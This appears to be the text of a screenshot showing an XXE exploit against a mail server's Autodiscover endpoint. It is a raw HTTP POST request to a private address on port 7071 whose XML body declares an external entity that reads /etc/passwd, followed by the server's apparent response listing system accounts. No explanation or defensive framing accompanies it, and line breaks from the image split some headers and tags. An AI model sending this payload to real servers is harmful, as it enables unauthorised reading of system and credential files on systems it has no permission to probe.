 POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: 192.168.199.220:7071
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:82.0) Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 346

<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
 <Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover
/outlook/responseschema/2006a">
    <Request>
      <EMailAddress>aaaaa</EMailAddress>

<AcceptableResponseSchema>&xxe;</AcceptableResponseSchema
>
    </Request>
  </Autodiscover>
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false
speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
avahi:x:111:117:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display
Manager:/var/lib/lightdm:/bin/false